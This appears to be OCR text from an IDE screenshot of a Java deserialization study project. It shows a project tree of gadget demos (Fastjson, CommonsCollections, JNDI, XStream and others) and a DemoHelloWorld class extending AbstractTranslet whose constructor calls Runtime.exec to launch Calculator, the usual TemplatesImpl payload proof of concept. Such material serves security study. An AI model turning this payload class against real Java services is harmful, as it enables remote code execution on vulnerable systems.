 Project
com/.../DemoTemplatesImpl.java
DemoHelloWorld.java
jdk1.8.0_202.jdk/.../TemplatesImpl.java
UsersFastjson.java
DemoFastjson/.../DemoTemplates
Project
main
java
com
DemoBCEL
DemoCommonsCollectionsShir
DemoDefineClass
DemoFastjson
DemoJdbcRowSetImpl
DemoStudy
DemoTemplatesImpl
DemoCalcPoc
DemoTemplatesImpl
study
User
UserFastjson
Users
UsersFastjson
DemoGadgets7u21
DemoGenerateCC6
DemoJNDI
DemoJolokiaJNDI.JNDIObject
DemoRMI
DemoSerialize
DemoSnakeYaml
DemoTemplatesImpl
DemoHelloWorld
DemoTemplatesImpl
DemoTemplatesImplTransforme
DemoXstream
1 package com.DemoTemplatesImpl;
2
3 import com.sun.org.apache.xalan.internal.xsltc.DOM;
4 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
5 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
6 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
7 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
8
9 import java.io.IOException;
10
11 public class DemoHelloWorld extends AbstractTranslet {
12 public void transform(DOM document, SerializationHandler[] handlers)
13 throws TransletException {}
14 public void transform(DOM document, DTMAxisIterator iterator,
15 SerializationHandler handler) throws TransletException {}
16 public DemoHelloWorld() throws IOException {
17 super();
18 System.out.println("Hello World");
19 Runtime.getRuntime().exec( command: "/System/Applications/Calculator.app/Contents/MacOS/Calculator");
20 // Runtime.getRuntime().exec("calc.exe");
21 }
22 }
23
auther: Ske